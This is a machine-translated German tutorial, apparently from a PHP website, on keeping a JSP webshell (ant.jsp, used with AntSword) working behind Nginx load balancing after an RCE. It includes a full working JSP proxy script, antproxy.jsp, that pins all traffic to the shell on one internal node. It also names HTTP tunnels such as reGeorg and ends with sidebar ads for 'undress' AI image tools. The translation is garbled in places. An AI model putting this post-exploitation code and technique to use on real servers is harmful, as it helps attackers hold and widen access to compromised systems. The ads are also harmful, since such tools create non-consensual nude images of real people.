 Betrieb und Instandhaltung
Betrieb und Instandhaltung
 Nginx
Nginx
 So implementieren Sie den Webshell-Upload unter Nginx-Lastausgleich
So implementieren Sie den Webshell-Upload unter Nginx-Lastausgleich
So implementieren Sie den Webshell-Upload unter Nginx-Lastausgleich
Szenariobeschreibung
Angenommen, in einer realen Produktionsumgebung gibt es eine RCE-Schwachstelle, die es uns ermöglicht, WebShell zu erhalten
Umgebungsinstallation

Vor dem Abrufen des anfälligen Images auf GetHub müssen zunächst Nginx und Tomcat auf Centos installiert werden Konfigurieren Sie im Voraus die relevanten Konfigurationsdateien von Nginx und Tomcat und ziehen Sie das Image mit Docker herunter, um die Schwachstelle zu reproduzieren.

1. Richten Sie zuerst die Docker-Umgebung ein



2. Testen Sie, ob auf Tomcat zugegriffen werden kann. Wie Sie auf dem Bild oben sehen können, ist der Back-End-Tomcat zugänglich Nginx-Antwort im Docker. Lastausgleich für den Agenten lbsnode1:

lbsnode2:


 5. Verbinden Sie die ant.jsp-Datei über China Ant Sword
5. Verbinden Sie die ant.jsp-Datei über China Ant Sword
Probleme im Reproduktionsprozess




Frage 2: Wenn wir den Befehl ausführen, können wir nicht wissen, an welche Maschine die nächste Anfrage zur Ausführung übergeben wird.
Wenn wir hostname -i ausführen, um die IP der aktuellen Ausführungsmaschine anzuzeigen, werden wir kann sehen, dass die IP-Adresse abgedriftet ist
 Problem 3: Wenn wir einige größere Tools hochladen müssen, werden die Tools unbrauchbar
Problem 3: Wenn wir einige größere Tools hochladen müssen, werden die Tools unbrauchbar
Frage 4: Da der Zielhost nicht auf das externe Netzwerk zugreifen kann, können Sie, wenn Sie weitergehen möchten, nur einen HTTP-Tunnel wie reGeorg/HTTPAbs verwenden. In diesem Szenario schlagen jedoch alle diese Tunnelskripte fehl.
LösungOption 1: Einen der Back-End-Server herunterfahren 
Das Herunterfahren eines der Back-End-Server kann zwar die oben genannten vier Probleme lösen, aber diese Lösung ist wirklich „seinen Geburtstag hängen lassen“ „Ich habe das Leben satt“, es wird sich auf das Geschäft auswirken und Katastrophen verursachen, also gehen Sie einfach vorbei, ohne darüber nachzudenken
Umfassende Bewertung: Versuchen Sie es unter solchen Umständen nicht! ! !Option 2: Bestimmen Sie, ob das Programm ausgeführt werden soll, bevor Sie es ausführen
Da es unmöglich ist, vorherzusagen, welcher Computer es das nächste Mal ausführen wird, können wir zunächst feststellen, ob dies erforderlich ist, bevor unsere Shell die Nutzlast ausführt hingerichtet.

Erstellen Sie zum ersten Mal ein Skript demo.sh. Dieses Skript dient zum Abrufen der Adresse eines unserer Back-End-Server. Das Programm wird nur ausgeführt, wenn es mit der Adresse dieses Servers übereinstimmt Auf einem anderen Server wird das Programm nicht ausgeführt.

Laden Sie die Skriptdatei demo.sh über China Ant Sword auf die beiden Back-End-Server hoch. Da es sich um einen Lastausgleich handelt, müssen Sie zum Hochladen wie verrückt klicken

Auf diese Weise können wir tatsächlich sicherstellen, dass sich der ausgeführte Befehl auf der gewünschten Maschine befindet, aber so Es gibt keinen Sinn für Schönheit beim Ausführen von Befehlen. Darüber hinaus wurden Probleme wie das Hochladen großer Dateien und das HTTP-Tunneling nicht gelöst.
Umfassende Bewertung: Diese Lösung ist kaum nutzbar, nur für den Einsatz bei der Ausführung von Befehlen geeignet und nicht elegant genug.
Option 3: HTTP-Verkehr in der Webebene weiterleiten (wichtiger Punkt)
Ja, wir verwenden AntSword? Das ist es Es ist nicht möglich, direkt auf den 8080-Port der LBSNode1-Intranet-IP (172.23.0.2) zuzugreifen, aber jemand kann darauf zugreifen. Zusätzlich zu Nginx kann die LBSNode2-Maschine auch auf den 8080-Port der Node1-Maschine zugreifen.

Erinnern Sie sich noch an das Plug-in „PHP Bypass Disable Function“? Nachdem wir dieses Plug-in geladen haben, haben wir lokal einen http-Server gestartet und dann das Traffic-Weiterleitungsskript auf HTTP-Ebene verwendet. Schauen wir uns dieses Bild Schritt für Schritt an. Unser Zweck ist: Alle Datenpakete können an die Maschine „LBSNode 1“ gesendet werden
Der erste Schritt ist Schritt 1, wir fordern /antproxy.jsp und diese Anfrage an wird an nginx gesendet# 🎜🎜# nginx Nach dem Empfang des Datenpakets gibt es zwei Situationen:
nginx Nach dem Empfang des Datenpakets gibt es zwei Situationen:
Schauen wir uns zunächst die schwarze Linie an. In Schritt 2 wird die Anfrage weitergeleitet die Zielmaschine und die Anfrage wird an die Node1-Maschine gestellt, dann organisiert /antproxy.jsp in Schritt 3 die Anfrage neu und übergibt sie an /ant.jsp auf der Node1-Maschine, die erfolgreich ausgeführt wird. Wenn Sie sich noch einmal die rote Linie ansehen, wird in Schritt 2 die Anforderung an die Node2-Maschine weitergeleitet. In Schritt 3 organisiert dann /antproxy.jsp auf der Node2-Maschine die Anforderung neu und übergibt sie an / Ameise von Node1.jsp, erfolgreich ausgeführt.

1. Erstellen Sie das Skript antproxy.jsp<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
} };
try {
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = "http://172.24.0.2:8080/ant.jsp";
URL url = new URL(target);
if ("https".equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection)url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos=new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in=new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3=response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();
%>Hinweis: Nicht nur WebShell, sondern auch die Zugriffsadresse von Skripten wie reGeorg kann geändert werden


Wir werden gezielt ant.jsp von LBSNode1
Hinweis:
a) #🎜 nicht verwenden 🎜#Upload-Funktion, die Upload-Funktion lädt in Teilen hoch, wodurch sie auf verschiedene Knoten verteilt werden. 

 3 Adresse von antproxy.jsp, andere Konfigurationen bleiben unverändert 🎜 #
3 Adresse von antproxy.jsp, andere Konfigurationen bleiben unverändert 🎜 #

Sie können sehen, dass die IP behoben wurde, was bedeutet, dass die Anfrage an die Maschine LBSNode1 behoben wurde. Zu diesem Zeitpunkt unterscheidet sich die Verwendung von mehrteiligem Upload und HTTP-Proxy nicht von der Standalone-Situation. Wenn die Berechtigungen hoch sind, kann die Weiterleitung auch direkt über die Portebene erfolgen unterscheidet sich nicht vom Off-Site-Dienst von Plan A 
3. Weitere Tools anpassen
Nachteile: 
Diese Lösung erfordert „Zielknoten“ und „Andere Knoten“. sind innerhalb des Intranets miteinander verbunden. Wenn sie nicht miteinander verbunden sind, geraten sie in Schwierigkeiten.
Das obige ist der detaillierte Inhalt vonSo implementieren Sie den Webshell-Upload unter Nginx-Lastausgleich. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress
KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover
Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool
Ausziehbilder kostenlos

Clothoff.io
KI-Kleiderentferner

AI Hentai Generator
Erstellen Sie kostenlos Ai Hentai.

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1
Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version
Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1
Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6
Visuelle Webentwicklungstools

SublimeText3 Mac-Version
Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen
 1378
1378
 52
52
 Wie kann ich überprüfen, ob Nginx begonnen wird?
Apr 14, 2025 pm 12:48 PM
Wie kann ich überprüfen, ob Nginx begonnen wird?
Apr 14, 2025 pm 12:48 PM
Verwenden Sie unter Linux den folgenden Befehl, um zu überprüfen, ob Nginx gestartet wird: SystemCTL -Status Nginx Richter basierend auf der Befehlsausgabe: Wenn "aktiv: aktiv (lief) angezeigt wird, wird Nginx gestartet. Wenn "Active: Inactive (Dead)" angezeigt wird, wird Nginx gestoppt.
 So konfigurieren Sie Nginx in Windows
Apr 14, 2025 pm 12:57 PM
So konfigurieren Sie Nginx in Windows
Apr 14, 2025 pm 12:57 PM
Wie konfiguriere ich Nginx in Windows? Installieren Sie NGINX und erstellen Sie eine virtuelle Hostkonfiguration. Ändern Sie die Hauptkonfigurationsdatei und geben Sie die Konfiguration der virtuellen Host ein. Starten oder laden Nginx neu. Testen Sie die Konfiguration und sehen Sie sich die Website an. Aktivieren Sie selektiv SSL und konfigurieren Sie SSL -Zertifikate. Stellen Sie die Firewall selektiv fest, damit Port 80 und 443 Verkehr.
 So überprüfen Sie, ob Nginx gestartet wird
Apr 14, 2025 pm 01:03 PM
So überprüfen Sie, ob Nginx gestartet wird
Apr 14, 2025 pm 01:03 PM
So bestätigen Sie, ob Nginx gestartet wird: 1. Verwenden Sie die Befehlszeile: SystemCTL Status Nginx (Linux/Unix), Netstat -ano | FindStr 80 (Windows); 2. Überprüfen Sie, ob Port 80 geöffnet ist; 3. Überprüfen Sie die Nginx -Startmeldung im Systemprotokoll. 4. Verwenden Sie Tools von Drittanbietern wie Nagios, Zabbix und Icinga.
 So starten Sie Nginx unter Linux
Apr 14, 2025 pm 12:51 PM
So starten Sie Nginx unter Linux
Apr 14, 2025 pm 12:51 PM
Schritte zum Starten von Nginx unter Linux: Überprüfen Sie, ob Nginx installiert ist. Verwenden Sie SystemCTL Start Nginx, um den Nginx -Dienst zu starten. Verwenden Sie SystemCTL aktivieren NGINX, um das automatische Start von NGINX beim Systemstart zu aktivieren. Verwenden Sie den SystemCTL -Status NGINX, um zu überprüfen, ob das Startup erfolgreich ist. Besuchen Sie http: // localhost in einem Webbrowser, um die Standard -Begrüßungsseite anzuzeigen.
 So lösen Sie Nginx403
Apr 14, 2025 am 10:33 AM
So lösen Sie Nginx403
Apr 14, 2025 am 10:33 AM
Wie fixiere ich Nginx 403 Verbotener Fehler? Überprüfen Sie die Datei- oder Verzeichnisberechtigungen; 2.Htaccess -Datei prüfen; 3. Überprüfen Sie die Konfigurationsdatei der Nginx; 4. Starten Sie Nginx neu. Weitere mögliche Ursachen sind Firewall -Regeln, Selinux -Einstellungen oder Anwendungsprobleme.
 So starten Sie den Nginx -Server
Apr 14, 2025 pm 12:27 PM
So starten Sie den Nginx -Server
Apr 14, 2025 pm 12:27 PM
Das Starten eines Nginx-Servers erfordert unterschiedliche Schritte gemäß verschiedenen Betriebssystemen: Linux/UNIX-System: Installieren Sie das NGINX-Paket (z. B. mit APT-Get oder Yum). Verwenden Sie SystemCTL, um einen Nginx -Dienst zu starten (z. B. sudo systemctl start nginx). Windows -System: Laden Sie Windows -Binärdateien herunter und installieren Sie sie. Starten Sie Nginx mit der ausführbaren Datei nginx.exe (z. B. nginx.exe -c conf \ nginx.conf). Unabhängig davon, welches Betriebssystem Sie verwenden, können Sie auf die Server -IP zugreifen
 So lösen Sie Nginx304 Fehler
Apr 14, 2025 pm 12:45 PM
So lösen Sie Nginx304 Fehler
Apr 14, 2025 pm 12:45 PM
Antwort auf die Frage: 304 Nicht geänderter Fehler gibt an, dass der Browser die neueste Ressourcenversion der Client -Anfrage zwischengespeichert hat. Lösung: 1. Löschen Sie den Browser -Cache; 2. Deaktivieren Sie den Browser -Cache; 3. Konfigurieren Sie Nginx, um den Client -Cache zu ermöglichen. 4. Überprüfen Sie die Dateiberechtigungen; 5. Datei Hash prüfen; 6. Deaktivieren Sie CDN oder Reverse Proxy -Cache; 7. Starten Sie Nginx neu.
 So lösen Sie Nginx403 -Fehler
Apr 14, 2025 pm 12:54 PM
So lösen Sie Nginx403 -Fehler
Apr 14, 2025 pm 12:54 PM
Der Server verfügt nicht über die Berechtigung, auf die angeforderte Ressource zuzugreifen, was zu einem NGINX 403 -Fehler führt. Zu den Lösungen gehören: Überprüfung der Dateiberechtigungen. Überprüfen Sie die Konfiguration .htaccess. Überprüfen Sie die Nginx -Konfiguration. Konfigurieren Sie Selinux -Berechtigungen. Überprüfen Sie die Firewall -Regeln. Fehlerbehebung bei anderen Ursachen wie Browserproblemen, Serverausfällen oder anderen möglichen Fehlern.



